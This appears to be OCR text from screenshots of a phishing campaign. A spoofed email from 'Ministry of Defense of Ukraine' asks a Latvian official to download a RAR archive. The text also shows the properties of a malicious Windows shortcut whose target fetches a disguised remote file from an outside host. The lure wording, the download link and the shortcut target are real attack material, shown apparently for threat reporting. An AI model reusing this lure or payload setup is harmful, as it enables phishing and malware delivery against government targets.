 От: Ministry of Defense of Ukraine <Info@military-ukraine.site>
Отправлено: Fri 4/1/2022 9:38 AM
Кому: .lv
Копия:
Тема: Providing military humanitarian assistance to Ukraine
In connection with the ongoing military aggression of the Russian Federation against the
civilian population of Ukraine, I ask you, as an official representative of the state, a friend of
our country, to contact the Minister of National Defense - Commander of the Armed Forces, to
consider providing additional military and humanitarian assistance to the defenders of
Ukraine. The list is attached
DOWNLOAD
https://military-ukraine.site/
Necessary_military_assistance.rar
Deputy Commander for Armaments -
Head of the Technical Department
Major General (MG)
MINISTRY OF DEFENSE OF UKRAINE
6, Povitroflotskyi Sq., Kyiv
Assistance
List of necessary things for the
provision of military
humanitarian assistance to
Ukraine
Necessary_military_assistance
Providing military humanitarian
assistance to Ukraine
List of necessary things for the provision of military hu...
General Shortcut Compatibility Security Details Previous Versions
List of necessary things for the provision of military hum
Target type: Application
Target location: System32
Target: p://co87972.tmweb.ru/seeing/network/favicon.ico /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script
Open File Location Change Icon... Advanced...
OK Cancel Apply